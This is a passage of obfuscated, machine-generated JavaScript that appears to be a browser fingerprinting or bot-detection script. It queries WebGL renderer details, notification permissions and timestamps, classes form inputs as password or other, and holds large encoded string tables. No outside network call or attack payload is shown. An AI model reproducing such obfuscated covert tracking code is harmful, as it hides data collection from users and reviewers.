Vg=CW(kl()[HG(CB)].call(null,YS,Sv),Xs[VO(typeof kl()[HG(Y4)],Z0([],[][[]]))?kl()[HG(XG)](VW,x4):kl()[HG(zS)].call(null,m4,XF)])||U5(Xs[SE()[QS(wv)].call(null,Vv,xd,TH)][SE()[QS(Zl)].apply(null,[NJ,zS,Eg])],hv[Hk])||U5(Xs[zp(typeof SE()[QS(LW)],'undefined')?SE()[QS(wv)].apply(null,[Vv,bK,TH]):SE()[QS(hW)].call(null,z4,CH,OE)][AK()[hI(JK)].call(null,Wg,Nl)],xd);var QI=Xs[kl()[HG(zS)](m4,XF)][kl()[HG(nS)].apply(null,[PW,AH])](kl()[HG(rK)].call(null,cH,AE))[AK()[hI(CF)](TF,Cl)];var Mb=Xs[zp(typeof kl()[HG(hF)],Z0('',[][[]]))?kl()[HG(zS)](m4,XF):kl()[HG(XG)].call(null,AS,vF)][kl()[HG(nS)](PW,AH)](SE()[QS(Nv)](KG,CH,Xk))[AK()[hI(CF)](TF,Cl)];var jK=Xs[kl()[HG(zS)](m4,XF)][kl()[HG(nS)].call(null,PW,AH)](VO(typeof AK()[hI(XG)],Z0('',[][[]]))?AK()[hI(l2)](bb,sS):AK()[hI(FJ)](UE,IE))[zp(typeof AK()[hI(RK)],Z0([],[][[]]))?AK()[hI(CF)].call(null,TF,Cl):AK()[hI(l2)](L4,Pm)];var pm;return pm=kl()[HG(w7)].apply(null,[mS,w4])[AK()[hI(kB)](T2,JS)](Vg?AK()[hI(zS)](Em,nS):AK()[hI(Hk)](qG,q2),VO(typeof AK()[hI(Dv)],Z0([],[][[]]))?AK()[hI(l2)](fH,gF):AK()[hI(qH)].call(null,cG,xW))[AK()[hI(kB)].call(null,T2,JS)](QI?AK()[hI(zS)].apply(null,[Em,nS]):AK()[hI(Hk)](qG,q2),AK()[hI(qH)](cG,xW))[VO(typeof AK()[hI(GB)],Z0('',[][[]]))?AK()[hI(l2)](hE,TI):AK()[hI(kB)].call(null,T2,JS)](Mb?AK()[hI(zS)](Em,nS):zp(typeof AK()[hI(Sk)],Z0([],[][[]]))?AK()[hI(Hk)].call(null,qG,q2):AK()[hI(l2)].call(null,zK,wI),AK()[hI(qH)].apply(null,[cG,xW]))[AK()[hI(kB)](T2,JS)](jK?AK()[hI(zS)](Em,nS):zp(typeof AK()[hI(IB)],Z0([],[][[]]))?AK()[hI(Hk)].call(null,qG,q2):AK()[hI(l2)].apply(null,[YG,kJ])),n6.pop(),pm;}break;case hT:{n6.push(BE);try{var BF=n6.length;var Cm=rv({});var Im=xd;var Bm=Xs[zp(typeof SE()[QS(Ql)],Z0([],[][[]]))?SE()[QS(wF)](pJ,xk,d0):SE()[QS(hW)](nG,Sk,Pg)][AK()[hI(Rb)].apply(null,[YA,BH])](Xs[AK()[hI(Uk)](Dj,mB)],zp(typeof K2()[rB(l2)],'undefined')?K2()[rB(Fk)].apply(null,[Ql,nF,sv,Vq,Uk]):K2()[rB(zS)](kB,Sk,X4,kE,K4));if(Bm){Im++;if(Bm[kl()[HG(DI)].apply(null,[Xj,BB])]){Bm=Bm[kl()[HG(DI)].apply(null,[Xj,BB])];Im+=Z0(PG(Bm[VO(typeof kl()[HG(mF)],Z0('',[][[]]))?kl()[HG(XG)](fk,bb):kl()[HG(xd)].call(null,I3,GH)]&&VO(Bm[kl()[HG(xd)].call(null,I3,GH)],w7),hv[CH]),PG(Bm[VO(typeof kl()[HG(lb)],Z0('',[][[]]))?kl()[HG(XG)](b3,RH):kl()[HG(Kv)].call(null,z0,JS)]&&VO(Bm[kl()[HG(Kv)](z0,JS)],K2()[rB(Fk)].call(null,rv([]),Sk,sv,Vq,Uk)),VX));}}var lJ;return lJ=Im[CI()[gb(DI)].call(null,xF,Wb,vt,MS)](),n6.pop(),lJ;}catch(EH){n6.splice(nX(BF,w7),Infinity,BE);var Pk;return Pk=AK()[hI(bB)].call(null,FX,Vv),n6.pop(),Pk;}n6.pop();}break;case Lf:{var qB=jl[HZ];var dB;n6.push(W4);return dB=Xs[SE()[QS(wF)].call(null,pJ,rS,XY)][AK()[hI(Rb)].apply(null,[QN,BH])](Xs[SE()[QS(wv)].call(null,Vv,RJ,vQ)][F2()[US(wF)](XG,sv,hF,dg)],qB),n6.pop(),dB;}break;case wZ:{n6.push(VB);var DB=function(qB){return bJ.apply(this,[Lf,arguments]);};var LK=[zp(typeof r2()[xH(Sk)],Z0([],[][[]]))?r2()[xH(tb)].apply(null,[XS,v3,Kl,pI]):r2()[xH(l2)](fl,bG,tb,Km),SE()[QS(IE)](DI,rv(xd),sI)];var Fg=LK[AK()[hI(lF)](pP,WG)](function(qm){n6.push(gl);var cK=DB(qm);if(rv(rv(cK))&&rv(rv(cK[CI()[gb(xd)].apply(null,[XG,Hk,cI,jE])]))&&rv(rv(cK[CI()[gb(xd)](Vk,Hk,cI,jE)][VO(typeof CI()[gb(kB)],Z0([],[][[]]))?CI()[gb(xF)](Vk,fF,gB,Zm):CI()[gb(DI)].apply(null,[DI,Wb,gI,MS])]))){cK=cK[CI()[gb(xd)](sH,Hk,cI,jE)][zp(typeof CI()[gb(CH)],Z0([],[][[]]))?CI()[gb(DI)].call(null,xF,Wb,gI,MS):CI()[gb(xF)](Sl,AG,RK,tb)]();var OS=Z0(VO(cK[CI()[gb(dJ)](xW,v3,XS,RW)](kl()[HG(hF)].apply(null,[P7,N4])),nE(w7)),PG(Xs[r2()[xH(Uk)].apply(null,[fB,v3,BB,SJ])](U5(cK[CI()[gb(dJ)](YJ,v3,XS,RW)](kl()[HG(SS)].call(null,Pj,bF)),nE(jr[zp(typeof SE()[QS(dl)],Z0('',[][[]]))?SE()[QS(GB)].call(null,gm,Kl,Qk):SE()[QS(hW)](Ub,bK,Hk)]()))),w7));var Z4;return n6.pop(),Z4=OS,Z4;}else{var AW;return AW=AK()[hI(bB)](SX,Vv),n6.pop(),AW;}n6.pop();});var pg;return pg=Fg[SE()[QS(bm)].call(null,OH,rv({}),W7)](kl()[HG(w7)].call(null,rY,w4)),n6.pop(),pg;}break;case nh:{n6.push(rG);throw new (Xs[VO(typeof AK()[hI(mB)],'undefined')?AK()[hI(l2)](p4,P4):AK()[hI(Kv)](Yg,tS)])(AK()[hI(CG)].call(null,Mk,Kl));}break;case lT:{var cB=jl[HZ];var mg=jl[wT];n6.push(XE);if(DN(mg,null)||U5(mg,cB[kl()[HG(xd)](GQ,GH)]))mg=cB[kl()[HG(xd)](GQ,GH)];for(var jJ=hv[Hk],Wm=new (Xs[AK()[hI(DI)].apply(null,[zN,YE])])(mg);dW(jJ,mg);jJ++)Wm[jJ]=cB[jJ];var sg;return n6.pop(),sg=Wm,sg;}break;case Ww:{var UH=jl[HZ];var ZB=jl[wT];n6.push(GS);var Fv=DN(null,UH)?null:pF(kl()[HG(Uk)].apply(null,[VY,YJ]),typeof Xs[kl()[HG(tb)].apply(null,[T6,wv])])&&UH[Xs[kl()[HG(tb)](T6,wv)][SE()[QS(Bl)].apply(null,[sm,Hk,Bd])]]||UH[AK()[hI(SS)](t6,s2)];if(pF(null,Fv)){var MI,f4,Og,WH,zB=[],EK=rv(xd),nJ=rv(w7);try{var ml=n6.length;var ZE=rv([]);if(Og=(Fv=Fv.call(UH))[VO(typeof r2()[xH(dI)],Z0([],[][[]]))?r2()[xH(l2)](Q2,Tg,XG,Ub):r2()[xH(Wb)](L5,CH,rk,OF)],VO(xd,ZB)){if(zp(Xs[SE()[QS(wF)](pJ,kb,Cj)](Fv),Fv)){ZE=rv(HZ);return;}EK=rv(w7);}else for(;rv(EK=(MI=Og.call(Fv))[SE()[QS(dl)].apply(null,[wv,bK,Tp])])&&(zB[SE()[QS(xF)](AS,ZF,SN)](MI[kl()[HG(DI)](AQ,BB)]),zp(zB[kl()[HG(xd)].call(null,hO,GH)],ZB));EK=rv(xd));}catch(zk){nJ=rv(xd),f4=zk;}finally{n6.splice(nX(ml,w7),Infinity,GS);try{var H4=n6.length;var mm=rv(wT);if(rv(EK)&&pF(null,Fv[kl()[HG(SS)].apply(null,[lj,bF])])&&(WH=Fv[zp(typeof kl()[HG(hF)],Z0('',[][[]]))?kl()[HG(SS)](lj,bF):kl()[HG(XG)](mJ,WK)](),zp(Xs[SE()[QS(wF)](pJ,Ov,Cj)](WH),WH))){mm=rv(rv([]));return;}}finally{n6.splice(nX(H4,w7),Infinity,GS);if(mm){n6.pop();}if(nJ)throw f4;}if(ZE){n6.pop();}}var nB;return n6.pop(),nB=zB,nB;}n6.pop();}break;case Df:{var hZz=jl[HZ];n6.push(cc);if(Xs[zp(typeof AK()[hI(KG)],Z0('',[][[]]))?AK()[hI(DI)](dO,YE):AK()[hI(l2)](H3,kB)][kl()[HG(hB)].apply(null,[UN,Mg])](hZz)){var Uxz;return n6.pop(),Uxz=hZz,Uxz;}n6.pop();}break;case Ms:{var jCz=jl[HZ];return jCz;}break;case HZ:{n6.push(gRz);if(rv(CW(AK()[hI(fg)](XQ,qRz),Xs[VO(typeof SE()[QS(bK)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[AVz,CH,Zc]):SE()[QS(wv)].call(null,Vv,rCz,vsz)]))){var Krz;return n6.pop(),Krz=null,Krz;}var WW=Xs[SE()[QS(wv)](Vv,mF,vsz)][zp(typeof AK()[hI(kk)],Z0('',[][[]]))?AK()[hI(fg)](XQ,qRz):AK()[hI(l2)](QZz,gg)];var PVz=WW[AK()[hI(Cg)](gJ,c4)];var rc=WW[kl()[HG(Qm)](MP,WJ)];var hrz=WW[wG()[gK(XG)](Mv,zl,xTz,CH)];var jsz;return jsz=[PVz,VO(rc,xd)?xd:U5(rc,xd)?nE(w7):nE(jr[SE()[QS(GH)](DF,Kv,CK)]()),hrz||kl()[HG(c2)](q9z,tS)],n6.pop(),jsz;}break;case fw:{var nLz={};var RCz={};n6.push(Hwz);try{var Fwz=n6.length;var N9z=rv({});var Awz=new (Xs[SE()[QS(vS)](UK,wv,gVz)])(xd,xd)[AK()[hI(Dv)].apply(null,[Bnz,fVz])](SE()[QS(rK)](jm,rv([]),cI));var Enz=Awz[kl()[HG(jB)](Gc,csz)](SE()[QS(lF)](zb,nv,Zh));var Rhz=Awz[kl()[HG(JS)](Qk,rk)](Enz[zp(typeof SE()[QS(Kv)],Z0('',[][[]]))?SE()[QS(hF)](hLz,SS,cp):SE()[QS(hW)](ALz,Hk,vK)]);var dc=Awz[kl()[HG(JS)].apply(null,[Qk,rk])](Enz[SE()[QS(mH)].call(null,CF,Uk,tY)]);nLz=F5(mn,[AK()[hI(C4)](sN,X9z),Rhz,kl()[HG(WG)].call(null,XVz,Jg),dc]);var Prz=new (Xs[SE()[QS(vS)].apply(null,[UK,bm,gVz])])(xd,xd)[VO(typeof AK()[hI(hm)],Z0('',[][[]]))?AK()[hI(l2)](jg,nUz):AK()[hI(Dv)](Bnz,fVz)](CI()[gb(bm)].call(null,Hk,CS,Pzz,bfz));var Dfz=Prz[kl()[HG(jB)](Gc,csz)](SE()[QS(lF)](zb,Xg,Zh));var Xnz=Prz[kl()[HG(JS)].call(null,Qk,rk)](Dfz[zp(typeof SE()[QS(H3)],Z0([],[][[]]))?SE()[QS(hF)].apply(null,[hLz,bm,cp]):SE()[QS(hW)](lI,zH,HW)]);var YD=Prz[kl()[HG(JS)](Qk,rk)](Dfz[SE()[QS(mH)](CF,Tg,tY)]);RCz=F5(mn,[zp(typeof AK()[hI(Bl)],'undefined')?AK()[hI(NH)].apply(null,[nK,BD]):AK()[hI(l2)](SH,Tm),Xnz,CI()[gb(zg)].apply(null,[G2,XG,lVz,OCz]),YD]);}finally{n6.splice(nX(Fwz,w7),Infinity,Hwz);var jTz;return jTz=F5(mn,[SE()[QS(pzz)](G2,rG,p3),nLz[AK()[hI(C4)](sN,X9z)]||null,SE()[QS(q2)](Y4,GB,pLz),nLz[zp(typeof kl()[HG(xW)],Z0([],[][[]]))?kl()[HG(WG)](XVz,Jg):kl()[HG(XG)](JTz,RJ)]||null,kl()[HG(w4)](KCz,RJ),RCz[AK()[hI(NH)].apply(null,[nK,BD])]||null,CI()[gb(hm)](Om,tb,vc,ETz),RCz[CI()[gb(zg)].call(null,zg,XG,lVz,OCz)]||null]),n6.pop(),jTz;}n6.pop();}break;case gf:{var Bc=jl[HZ];n6.push(ARz);if(VO([zp(typeof AK()[hI(FJ)],'undefined')?AK()[hI(CLz)](mS,Ok):AK()[hI(l2)](kCz,NS),AK()[hI(BD)](Mk,pzz),AK()[hI(IE)](MQ,WE)][CI()[gb(dJ)](xk,v3,b4,RW)](Bc[VO(typeof AK()[hI(CF)],'undefined')?AK()[hI(l2)](B9z,Nm):AK()[hI(Kl)](CO,Xl)][zp(typeof F2()[US(VX)],Z0(kl()[HG(w7)].apply(null,[qTz,w4]),[][[]]))?F2()[US(OB)](v3,ZF,jH,fUz):F2()[US(w7)](GB,EJ,shz,Vrz)]),nE(w7))){n6.pop();return;}Xs[SE()[QS(tS)](xd,kb,cD)](function(){n6.push(sG);var Qrz=rv({});try{var whz=n6.length;var nCz=rv(wT);if(rv(Qrz)&&Bc[AK()[hI(Kl)](Cq,Xl)]&&(Bc[AK()[hI(Kl)](Cq,Xl)][VO(typeof AK()[hI(HJ)],'undefined')?AK()[hI(l2)](AE,p9z):AK()[hI(CF)](Y3,Cl)](wG()[gK(OB)](dl,DI,Gj,wF))||Bc[zp(typeof AK()[hI(RLz)],Z0([],[][[]]))?AK()[hI(Kl)](Cq,Xl):AK()[hI(l2)].apply(null,[GUz,bfz])][AK()[hI(CF)](Y3,Cl)](kl()[HG(Hv)].apply(null,[j7,WCz])))){Qrz=rv(rv({}));}}catch(MUz){n6.splice(nX(whz,w7),Infinity,sG);Bc[AK()[hI(Kl)](Cq,Xl)][AK()[hI(OF)].call(null,PP,EE)](new (Xs[zp(typeof wG()[gK(kk)],Z0([],[][[]]))?wG()[gK(dJ)].apply(null,[Gl,VJ,wd,xF]):wG()[gK(CH)](Kl,sv,dZz,bB)])(kl()[HG(jF)](ALz,l2),F5(mn,[AK()[hI(lG)](T0,wF),rv(HZ),VO(typeof kl()[HG(KI)],Z0([],[][[]]))?kl()[HG(XG)](PRz,Wk):kl()[HG(Zl)].apply(null,[Pp,W2]),rv({}),r2()[xH(dI)](DX,Wb,Ql,xd),rv(rv({}))])));}if(rv(Qrz)&&VO(Bc[kl()[HG(Nv)](ZQ,xB)],F2()[US(bG)](WJ,Xg,Y4,Z3))){Qrz=rv(rv([]));}if(Qrz){Bc[AK()[hI(Kl)].apply(null,[Cq,Xl])][VO(typeof AK()[hI(pzz)],'undefined')?AK()[hI(l2)].apply(null,[mW,dl]):AK()[hI(OF)](PP,EE)](new (Xs[wG()[gK(dJ)].apply(null,[Gl,GB,wd,xF])])(AK()[hI(Mzz)](Nt,Tc),F5(mn,[VO(typeof AK()[hI(Dzz)],Z0([],[][[]]))?AK()[hI(l2)].call(null,SRz,zl):AK()[hI(lG)](T0,wF),rv(HZ),zp(typeof kl()[HG(Zl)],'undefined')?kl()[HG(Zl)](Pp,W2):kl()[HG(XG)](FE,cRz),rv(wT),r2()[xH(dI)](DX,Wb,dI,xd),rv(HZ)])));}n6.pop();},hv[Hk]);n6.pop();}break;case Ff:{n6.push(Km);throw new (Xs[AK()[hI(Kv)](NP,tS)])(AK()[hI(CG)](VD,Kl));}break;}};var YUz=function(XLz,mhz){return XLz>>mhz;};var CW=function(ZD,Kwz){return ZD in Kwz;};var RD=function(Lnz){var Lfz=1;var Thz=[];var KVz=Xs["Math"]["sqrt"](Lnz);while(Lfz<=KVz&&Thz["length"]<6){if(Lnz%Lfz===0){if(Lnz/Lfz===Lfz){Thz["push"](Lfz);}else{Thz["push"](Lfz,Lnz/Lfz);}}Lfz=Lfz+1;}return Thz;};var Bhz=function(){tE=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Owz=function(){if(Xs["Date"]["now"]&&typeof Xs["Date"]["now"]()==='number'){return Xs["Math"]["round"](Xs["Date"]["now"]()/1000);}else{return Xs["Math"]["round"](+new (Xs["Date"])()/1000);}};var Rzz=function(Hzz){var ZZz=Hzz[0]-Hzz[1];var vnz=Hzz[2]-Hzz[3];var xfz=Hzz[4]-Hzz[5];var Hnz=Xs["Math"]["sqrt"](ZZz*ZZz+vnz*vnz+xfz*xfz);return Xs["Math"]["floor"](Hnz);};var UD=function(bnz,lTz){var zZz=Xs["Math"]["round"](Xs["Math"]["random"]()*(lTz-bnz)+bnz);return zZz;};var rsz=function(Qzz){var Jnz=['text','search','url','email','tel','number'];Qzz=Qzz["toLowerCase"]();if(Jnz["indexOf"](Qzz)!==-1)return 0;else if(Qzz==='password')return 1;else return 2;};var pF=function(zrz,hRz){return zrz!=hRz;};var YTz=function(){return ["z\x00A[NeRDT","\tJ\bQ","X2M\x40NC[\tT^SN\b=8v","-^HQ\v^Q\x00oXMO\tFw>\\PM","v","_\nB7MDTcD)S\v","z-[/D>TpU","!R0Wx\f[RgZHV\fM","\rQR\x00","IS8T\vQEUU_[:^(RQx\x3f]Vb.UA^RDCfP]_TQ\nC.fzf0 M","B\n\x07UWOBrN\f[\b","r ","I\b[,\bD>T\fPQ","D-^\v","\x3f&T\\\vXSU","A\rXI\x00","\x40Y","EM\r","-GUNNMLF)OYQZ\x07^P\vBRTSZ8R\x40F^\v","\fCQC%^CmK\b(B-^\vJS&\fRNOU","NOQ\x00","H[","\rRSP~W_[!C8XV","VJHVD","HZ","b\fY!H\rYGU_DJERSJMH/XAP","xZoS$U^8_CHRB\fGMbV\fBTe!\vVUP","TOU\"N\v{P\x00","O\f","\vA","OUJW\x00B","~eC\fG>T\x07Pk<YZ\x07Hd~","M[J","\rJ^ON%JX8","&WP7T[","X)T\x07P","ha\b^IHL\b]2\t^;O\tTQ\x07","\x405SVk^J\x07IZMe\x07\\2_-Y","PN$^O^]","MF","\x40\b_9^\b\nPU\x00","ZRN,_=E8RW\x407\'","R","\x40\f_[\x00B","8RLY\f","+pw3E}H^BN\x40","HT[M:\\\f\x40\nZGNDIM\bI<X\x40)AF\fDWH<ZL_","ZMF\x07W","PBRpWT_","C\fI","PTZM","]M&CKrSJ!]%I","^(","H\b\\F)","\rZaSVHN","A\x40N^Z","\rVH\v","H<R\rW","V","CSN^","An\x07^Ws[F","QuCJ","G^CV]","\\\f\x07\vY_C","U","DL\rBX","F_WQ\r\x07Ea\nGZ","/U\vUBsJD#O","S\x00=EQUI","CQ Z[SzBNY\b>Y8N","9SB]\r","Y]B","{kSL\x07PIgOL\nR","/UT\vEqVHm","tSj","Q>X8VF\r=BX\bC\x00","\\DN;\x40U\x3f","F\fE8i\tA","CNN","/U>K\tAc\fRL-IO\x40SJ","iD[I)O\x40/AFY>J\x07\\HT","\\",">V\x00_ ","RMORMSV\x40F)S\n","B\nR","eJ\b","B-P\n","UHNB","U/V3\rKD3CQ\rI","U\fs#Y","B]D","R~Z\'HNUn_\b","OJ\t6cX\tw]","YZQ","\fEP\n","^Uj\f]\fU8X","I[\x07ZQC","f*IZHT\x3fJ\tU\x3fI","]\rVJTRIDIC\\Y\x3fP_X\\CO","\v_","WC","QRA\b","I[$XP\vh\x07VC_|\bF%^","L+Z\tCdQ[N\x008D","\x40>R\fG\x40","\nA\x403CQ_^n\\","P[}m&CKrSJ","\x07Pq\x00YM\x07I","!TbyV5YY%h:","M\b\bQ","\vD","W","WUL\b)b","VN\vJREU","BA\r\v^Q\x00","\x00G^","R!HQ\vEG","ZT","VT","G)_\'5vQ\rE[","R\fC","#T%N","U8nVU*GZRH","\\#R","KsH^\tJ","yISJ!*]rYMD","K\t\nMV","XCV","`>T\rP]","","[]","\x00JSVg\x00RP7","\x07N\t","/UIQ","\x40P","Nq<t\x3fH]\v","VNFSk\f\bQ","T[+Zf)OKZ","\n\x00","\va[","^-M","\rNXJx\x40\x00D>T*MS\r","GU\n[_C4k","Hf_JD#O&\fJWY","\x00","F\x00j#S","C^\x40AQ","_WRIX","YNR","TONN_\b","wE\"[[\"WT]\x40F","w~B^\x00jL7k6Bhi\'Gm>d-=","F\x00\nEP","ZUSj\fB)NKZ1\fBR","s/~-m`v8j","66","1y^C^FBbV","","XP\v","tBB","bFP\tRL1UIHJp\v","R\n\fC","TQJXUr\bN\tU\x3fN3CZ\f","\x3f&BL\x07A[yM\x40VN","U(X\rMU\x07","\vEG","DU","8T","\"X","hA","YB-I","\\#O$T\x40\v","L\fCC","P","ZQJ;JY#S","RK]\x00\fTVH^E","R\x00^DN","C","\x40F\x07\f","D^","C8X","EWC\x00","XNT\vF","TQ\x00RUUmA\tG","E_^8XCG[\fR","U8x\fIQ\r\x00\fuG:Gu\x40W\b","PT!\x07","B)\\\x00w\x40\x00","\tR T","\x00SW","XP\bO\x00VdW\fF=T(O\nW","[/EX0\x00\r","~","\x00^LUJ","YHNJ","ZUN\fL9F)S","B)Z\tJ","/J","rR\f]\b,_%SYfF\f\fRLNvNFA","eUOU\\ YGX\x07\f_GOL_\"","\x07","S\\","\x40PQ","T7Ez","ZOY\bC\f\\)","XKCTVT","S>D\rK","W\x40\nC[","_","\v\t\\ k\vW]\f3^M","DTy\x00","A","G","]\b[=_8R\x00TQ,","B\f\bS$pMU","IN","\f\f\x40)S:L]","RLqC","U:","GHB","C9Q7EY","XS_\f[\b.U\x3fX*MS\rcWCNU","\"| 6y\n","\x40\\DN2[\fW)I","1Q<","N\nTQ\rSg\x07C_","S\x40T\nJ","H]","VMH","NX\x07J\b","k<\x07[[\x00O\x07V~OX\x40<X","R\n\fCpK","\nL","\x40","^LUV","VA\x00","zAF\x00E\x07URZMH\bN\t>HMZ","qWi","BUE","_DLL\b,Y4X\f+E\x40\n","\t","A\f\n`)O\r","I\b]S)j\vOQ","__","+R","\nGZ\fX\x00NQ\\#\\TP]","^\bG_*\rdW\tHWR","/BYD,LR-I","V","[Ng%Y","\v[B^RI/]\vC)O$PU","GUSnGONW","gW4R7","\rVA","VQE[\n","E^","3VB\n`QMIs_\nF\bB-I\tJ","[%M","G_UTS^","Z6A\f\bY:X\x40KP)_J","E","HCQ","Y\x3f|\vEM","Z\rfU\x00EG","!R\nAA","DJO\\H\\","AB\nz[I\x00B","\x00","V~^\\","WD_mHSDI\\","hMH]\f[","C_","\tS9PPy\f","Y","\\9])R\ru\x00\x00A[","K","MT^U{\tKC\x3f","\bY\bD\x00T\rPv\nRJOzTN_D","\x00W\"XIQ\r","T-D","pW","+X1AU\x00R_rVDIN\x00\f","U8","\vKY\x00","S_K\bU>","\f^","TG\x07ON\\C","X\x40JZ",":eu\"<_MAk3zo,=rIT8C\"5LPzg3}B\t\nk,=q._GM/J\x07by`u_:\x00.+2eR.5<oh|*qc`_yy#Xer\x00G=D_6u9zm/n,4J\r|2\bFP}Ag#zcn+N!w\"8Gu/n\bz`hM_E%Z#Vee\"6PBYg3z`{,n+DG\r~2k^\"3v/e\vbCjn,6Iv-8S/>z/grn$wui1nD|\"0z`rFq\rl!8e}P>vtEv``n,=eyUViu\"JZQdV{.LNZ\rw8ev62\bv-E\tK{#,DG\r~4JU^\"9>vV{*M**E2MS+5>vt>C\x00\vy{,n,=eU8ew7G\rR#g3zJ\x00={\bG_-%ph,B;T`Lj,=TxU8ew\x00OdFg3zOp#\x408;|!:p\x07E>Z]/g3S\t\nk,=qD4-T\fv\x3fg3zlbn,6y/L-8~C\"5<mxU]v`{}#G\bG!8nv\x3f2vg1Ygq\x07n=1q\rS2/KC!G\x40-spK{=b,=g{|!8ng62vdg3xyVN1q\rV&MKC!G\x40-r5RK{*]=qH:\biu2v\x00h\x07TVx=s-z\tes>vtiv`[b,=^p`u\"55poY0z`~,n,6r)v-8C\"&cp|6WM`\x00Kf LK\\\x40-FF\x40]6l\bvyl_K\\:)h*OiG\"5>\\FI`{,e)Dx|8es6G-N_9MV,n\tHW6YT8Su\"7.oTg3m[X*C\x07&i#|au\">v|\x00BYLhKB1qz*\r}c\x3f>Qs/dAuc5e]*xv!7u5>pk]t\vZvY9q\r^!8eZ1\"LPz/g3au^%e])!(ev*\':_I/g1YL[\x07n =q\rPUS\'5>vt\'E\x00c{,g,=qG\biu5>t]\\zl{,n\fI:J%8eW\"5>ZVI[{,k\b=}\r|!\\[[>q]]dZyi&n!Dr\r|(8eu)0Vs/`{,e_({|S`N\"55y]k3L`{.{*J\r|:\n~cVpW%gz`{\nb/|!8ep9Y/g6pfr,n,6J^!8e_R\rPz\vg\x3fz`{u DG\rx1rN=vHg3zGn,=t&[-8e`+5>vtG\x3fz`{\x00GDG\rz>rA9G-XW\tn3z`p#L{\rkOeu\"5>\x40x\x00g3ze\\*g,=qG/eu\"NNW\tbzl{,n&}tJ!<G|5~Q/Pz`{\v=q\ry\nuP/v/l<XM^\v\n=q\r|./\vG\"5>\\B#qO{,n.O/|!8Hr:#\rM/`8TVx=s{+es>vt<rv`[b,=]\vfE[>tl]izfHn,6c\\-8EB.5>\\\v;IyPn.*]zW!>VN\"55qh%k3ZWw,n8+Z\rzeu%G\x40|zb[\x07F\x07=w>G!8np\x07B2vg3L`{/|\f1qtJ!=~sFLPz/g3SJX_a\\gH)iu\'#1Nd9`Batlu:M\\.S32ex[6>vv/g3qtob,OWX$\x40rP2dw=n3z`p\x3f{\f1q;|!<pc%Dgs/gykS\nk\b=}\r|\"<\\\x073M/hYu&n!Dr\r|(8eu)Fs/w`{,e%|SlQ \x00KVY\rg3yd\vK*J\r|:\x00}cV\f%g>c{,n>OW\b|!8vz:,-Xg4aLBM^7{\rqX;eu&\bv-sVK{#\'OW\b|!8vz:,-Xg7X|K$q:J%8ePW7LPz\vg`M,n((g\n\r)iu\"G=AZZI3MV,n4q\r|*+pQ>y\n%`{,G%hG:,HA\x078Gu/j3z`p\x3f{\f1qZ(7Su\"7&YQ=Q3zbc^\x07=w/|!8q5>tk;z`{+v_q\r|*,qB.59pZB7mR`:^G1Ha:#xg9RFr\t\n=q\r|5\vS>v-nFs`{,e\"*{|:eu!,v/l^LY,n,+U-N!8eX1\'G\x40!w$itoC.*f{8Id11(|\nz`{,m:SU\bsUCW\"5>[dIyO{,n+\tC\r|!m5>tl]kaV{,m\t*A;|!:rr/>vZ\x07*uMl;e\'WYUeu\"5(F\rP3z`p+y&1q;|!:Fr/>z/duY\x00C&\x07t!8lu\"55u_ 3L`{*z^.I-jURC&5>T/gio\t\nk,=qi1nD\x3fg0rrr,n,:v#J$8eu%2LPz/g3qhY/=q|!8nN7v/l\bYPw,X,=s/Wey\"5>[NP~`{n,=h)W!7s5>uZAk3yLBM\x00\x00-t;Rf\x005>v)A5s[{,j\vq\r\x00lu\"59QbYaV{,m0U\rm-8eY)\r\x40z\vdz`{\x00e\nb/|!8e}339Fg1YOS\x07n*J\r|*)u.5As/gXUmDG\r~5!k^\"3\rM/l1^jw,N1q\rS\"KC\'5>vx]Q3zbcd&=S\r|!\x00\f;v/l\x40ol{,n&}tJ!>Fs5%lOs`{,e\\)v!iu 1Xg6l6Yh~5/{\rqX;eu\'5>vt>wDv`M,n.^&X!7P;v/Nbypu8E(qX;eu/5>vt>w\nQ`{,e\"*}\r|!p\"v/l\x07XPw,X,=sPW8eu)$.Or/g3qT_#,OW>X!4eu <=_]\x00hhv]Y9q\rIT=aG\"5>\\\x07*R+s`{,e\x3f|8ew6v/l4mhr,n,6`D(8eu)y\n/ID{ n,\x3fxUjX0#J\x07Hc3zU%jq\r|*:A.5\bv-BA[{,u&gyS>M\">vlFL`{.z5,q\r|*\fG\\(6LPz/g3ioc5}DG\ry9.nN\n<\x3fg0m{,n>Q#J$8eu)F+z/gy\x40\t\nk\b\x3fDx|8e}\x0039N]\\p8YOiBn<=sZ$8eu1:&olzec:eW!(ev\n7v/`8rB{,n8Z\rmW8eu)Yk-|z`xA=q\b|!8nE,\x3f2vI/g1_d\t,n,&-jUF\x07>vl\x07D%}SS\ng=q(G>bM\x072-MW\tc\bF~,n,&d(u*\tFY[>f,Q3zbX+c\b=}\r|\"j\x00BdY0z`X,=sezW5G\x40-|7tK{ n,=[Xes3)Bd]tRFr,n,6[\nP!eu\"5<d\vGv`{;N\x07=}\r|!~y[>p\\)p\x07ahF\n4q\r|*u\rW5\bv-wA][{,u\x07w\nD1!w\"8Gu/nzo&\n8q\r|\b}l)%bRB>c{,e5\vq\r6\biu5>tZ\\3z`|:F\n4q\r|*\bkw+5>vti9v`n,=]y(nZ\"5>~Pg3ztT,n,6A~(8eu)\'*Fs/\tX`{,C\vq\rzKHA93Fg8YL|_N:X(zY\x00A:5>v*H]\fWc\vb,=[}P`N\"59[I/g1nMq\x07n=KF{\b8eu\x40v/e%tB{,n/\t;|8ew63\tU3y`{,n:4J\r|*0kU.5\x40S","U","\bZ\fE","_8\\KZ1\vR","ZY8","V_\\B)"];};var fhz=function(ED){var swz='';for(var x9z=0;x9z<ED["length"];x9z++){swz+=ED[x9z]["toString"](16)["length"]===2?ED[x9z]["toString"](16):"0"["concat"](ED[x9z]["toString"](16));}return swz;};var Kk=function(FUz,Ac){return FUz|Ac;};var Vhz=function(){Jl=["TQV!F\'P\\","VY\tM<WAKR","L\"\t","g0jA","J8\t","VD%8Q!KOz\x40","22","GE!F:DJBD","",">%\x3fU","[\\/","-D-|","5DUVB\"","ZT8","<\nX23<\b","R-\x00","\\3,","PG]/F\fD\\O","H","Q^\x3f\x40:LJK","CKX;QY.","SR14c:L4$R/%&:N[L","HMZIZ",")F$\x40FGTat#rJ>X3","\bS[R","TH\b","THT)\\","\rJ\r","NX9\v#S\x40>","Q\f{","3,\b","1D_UJ\x00)II]I","YS","G"," 5FZW[1 L*DD}UJX","9WK5K$9